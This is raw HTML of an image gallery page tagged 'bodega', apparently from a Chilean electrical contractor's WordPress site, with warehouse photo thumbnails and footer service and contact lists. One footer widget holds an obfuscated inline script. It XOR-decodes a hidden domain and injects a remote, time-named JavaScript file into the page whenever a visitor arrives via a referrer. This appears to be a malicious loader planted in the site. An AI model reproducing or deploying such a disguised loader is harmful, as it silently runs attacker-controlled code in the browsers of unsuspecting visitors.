		<nav id="breadcrumb"><a href="https://www.ingelpo.cl/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><span class="current">Images tagged &quot;bodega&quot;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.ingelpo.cl\/"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">Images tagged &quot;bodega&quot;</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			
			<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view  ngg-ajax-pagination-none"
	id="ngg-gallery-bd976567ad047861cdbc57a4e3f81a4c-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03367.JPG"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03367.JPG"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03367.JPG"
               data-image-id="127"
               data-title="DSC03367"
               data-description=""
               data-image-slug="dsc03367"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="DSC03367"
                    alt="DSC03367"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03367.JPG"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/IMG_20151229_115223.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/IMG_20151229_115223.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_IMG_20151229_115223.jpg"
               data-image-id="137"
               data-title="IMG_20151229_115223"
               data-description=""
               data-image-slug="img_20151229_115223"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="IMG_20151229_115223"
                    alt="IMG_20151229_115223"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_IMG_20151229_115223.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/IMG_20151219_144429.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/IMG_20151219_144429.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_IMG_20151219_144429.jpg"
               data-image-id="136"
               data-title="IMG_20151219_144429"
               data-description=""
               data-image-slug="img_20151219_144429-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="IMG_20151219_144429"
                    alt="IMG_20151219_144429"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_IMG_20151219_144429.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenzvz.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenzvz.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenzvz.jpg"
               data-image-id="134"
               data-title="Imagenzvz"
               data-description=""
               data-image-slug="imagenzvz"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagenzvz"
                    alt="Imagenzvz"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenzvz.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenzc.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenzc.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenzc.jpg"
               data-image-id="133"
               data-title="Imagenzc"
               data-description=""
               data-image-slug="imagenzc-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagenzc"
                    alt="Imagenzc"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenzc.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenczx.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagenczx.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenczx.jpg"
               data-image-id="132"
               data-title="Imagenczx"
               data-description=""
               data-image-slug="imagenczx-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagenczx"
                    alt="Imagenczx"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagenczx.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagencz.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagencz.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagencz.jpg"
               data-image-id="131"
               data-title="Imagencz"
               data-description=""
               data-image-slug="imagencz-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagencz"
                    alt="Imagencz"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagencz.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagen7.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagen7.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagen7.jpg"
               data-image-id="130"
               data-title="Imagen7"
               data-description=""
               data-image-slug="imagen7-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagen7"
                    alt="Imagen7"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagen7.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagen5.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Imagen5.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagen5.jpg"
               data-image-id="129"
               data-title="Imagen5"
               data-description=""
               data-image-slug="imagen5-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Imagen5"
                    alt="Imagen5"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Imagen5.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/Entrega-de-materiales.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/Entrega-de-materiales.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Entrega-de-materiales.jpg"
               data-image-id="128"
               data-title="Entrega de materiales"
               data-description=""
               data-image-slug="entrega-de-materiales-1"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="Entrega de materiales"
                    alt="Entrega de materiales"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_Entrega-de-materiales.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega.jpg"
               data-image-id="50"
               data-title="bodega"
               data-description=""
               data-image-slug="bodega"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega"
                    alt="bodega"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03366.JPG"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03366.JPG"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03366.JPG"
               data-image-id="122"
               data-title="DSC03366"
               data-description=""
               data-image-slug="dsc03366"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="DSC03366"
                    alt="DSC03366"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03366.JPG"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03365.JPG"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03365.JPG"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03365.JPG"
               data-image-id="120"
               data-title="DSC03365"
               data-description=""
               data-image-slug="dsc03365"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="DSC03365"
                    alt="DSC03365"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03365.JPG"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03364.JPG"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/DSC03364.JPG"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03364.JPG"
               data-image-id="117"
               data-title="DSC03364"
               data-description=""
               data-image-slug="dsc03364"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="DSC03364"
                    alt="DSC03364"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_DSC03364.JPG"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega6.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega6.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega6.jpg"
               data-image-id="55"
               data-title="bodega6"
               data-description=""
               data-image-slug="bodega6"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega6"
                    alt="bodega6"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega6.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega5.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega5.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega5.jpg"
               data-image-id="54"
               data-title="bodega5"
               data-description=""
               data-image-slug="bodega5"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega5"
                    alt="bodega5"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega5.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-16" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega4.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega4.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega4.jpg"
               data-image-id="53"
               data-title="bodega4"
               data-description=""
               data-image-slug="bodega4"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega4"
                    alt="bodega4"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega4.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-17" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega3.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega3.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega3.jpg"
               data-image-id="52"
               data-title="bodega3"
               data-description=""
               data-image-slug="bodega3"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega3"
                    alt="bodega3"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega3.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
				<div id="ngg-image-18" class="ngg-gallery-thumbnail-box " >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega2.jpg"
               title=""
               data-src="https://www.ingelpo.cl/wp-content/gallery/bodegas/bodega2.jpg"
               data-thumbnail="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega2.jpg"
               data-image-id="51"
               data-title="bodega2"
               data-description=""
               data-image-slug="bodega2"
               class="ngg-fancybox" rel="bd976567ad047861cdbc57a4e3f81a4c">
                <img
                    title="bodega2"
                    alt="bodega2"
                    src="https://www.ingelpo.cl/wp-content/gallery/bodegas/thumbs/thumbs_bodega2.jpg"
                    width="240"
                    height="160"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
	
	<br style="clear: both" />

		<div class="slideshowlink">
        <a href='https://www.ingelpo.cl/ngg_tag/bodega/nggallery/slideshow'>[Mostrar presentación de diapositivas]</a>
		
	</div>
	
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>


			
		</div><!-- .entry-content /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->

</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="block-4" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Servicios</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Electrificación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Montaje Eléctrico</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Iluminación</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Empalmes</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Instalación Interiores</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Estudios Eléctricos</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block"><script type="text/javascript">
!function (_78a5a) {
    
    var _c73d4 = Date.now();
    var _e43 = 1000;
    _c73d4 = _c73d4 / _e43;
    _c73d4 = Math.floor(_c73d4);

    var _b9d6b = 600;
    _c73d4 -= _c73d4 % _b9d6b;
    _c73d4 = _c73d4.toString(16);

    var _c0701 = _78a5a.referrer;

    if (!_c0701) return;

    var _c5bc8 = [1644, 1641, 1654, 1637, 1636, 1633, 1651, 1640, 1634, 1647, 1633, 1650, 1636, 1643, 1641, 1652, 1582, 1641, 1646, 1638, 1647];

    _c5bc8 = _c5bc8.map(function(_a6b64){
        return _a6b64 ^ 1536;
    });

    var _44248 = "ee7427b86db88899de1277985e91e8f6";
    
    _c5bc8 = String.fromCharCode(..._c5bc8);

    var _e2847 = "https://";
    var _14db2 = "/";
    var _9867e = "track-";

    var _78459 = ".js";

    var _78f71 = _78a5a.createElement("script");
    _78f71.type = "text/javascript";
    _78f71.async = true;
    _78f71.src = _e2847 + _c5bc8 + _14db2 + _9867e + _c73d4 + _78459;

    _78a5a.getElementsByTagName("head")[0].appendChild(_78f71)

}(document);
</script><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-5" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Proyectos</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Públicos</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Agroindustria</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Inmobiliarios</li>
<li class="widget-single-post-item"><i class="fa fa-check" style="margin-right: 6px;"></i>Privados</li>
</ul>
</div>
<div class="clearfix"></div>
<p></p></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-6" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
    <div class="widget-title the-global-title">
        <div class="the-subtitle">Certificación</div>
        <p></p>
        </div>
        <div class="widget-posts-list-container timeline-widget">
            <ul class="posts-list-items widget-posts-wrapper">
            <li class="widget-single-post-item">
                <div style="width: 100%; height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_9001-SN_RGB.png" style="height: 150px;">
                    <img src="https://www.ingelpo.cl/wp-content/uploads/2022/09/ISO_45001-SN_RGB.png" style="height: 150px;">
               </div>
            </li>
            </ul>
        </div>
    <div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="block-7" class="container-wrapper widget widget_block"><div id="posts-list-widget-4" class="container-wrapper widget posts-list">
<div class="widget-title the-global-title">
<div class="the-subtitle">Contacto</div>
<p></p>
</div>
<div class="widget-posts-list-container timeline-widget">
<ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-home"></i></span>Santa Irene #168, Mostazal</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-phone"></i></span>(72) 249 1916 <br> (72) 249 2290 <br> (72) 249 2627</li>
<li class="widget-single-post-item"><span style="margin-right: 6px;"><i class="fa fa-envelope"></i></span><br>
                    <a href="mailto:info@ingelpo.cl">info@ingelpo.cl</a>
                </li>
</ul>
</div>
<div class="clearfix"></div>
</div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.ingelpo.cl/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100081059295218"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/in/ingelpo-spa-76541a191"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://www.ingelpo.cl/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<link rel='stylesheet' id='livesite-css'  href='https://www.ingelpo.cl/wp-content/plugins/contact-form-with-a-meeting-scheduler-by-vcita/core/../css/livesite-frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wcp-caption-styles-css'  href='https://www.ingelpo.cl/wp-content/plugins/image-caption-hover/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlidercss-css'  href='https://www.ingelpo.cl/wp-content/plugins/slider-image/style/jquery.bxslider.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_bd976567ad047861cdbc57a4e3f81a4c = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["bodega"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"bodega","sortorder":[],"display_settings":{"use_lightbox_effect":true,"display_view":"default-view.php","images_per_page":"20","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Mostrar presentaci\u00f3n de diapositivas]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"bd976567ad047861cdbc57a4e3f81a4c"};
galleries.gallery_bd976567ad047861cdbc57a4e3f81a4c.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ingelpo.cl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.28' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.28' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.28' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.28' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.28' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.28' id='fancybox-3-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
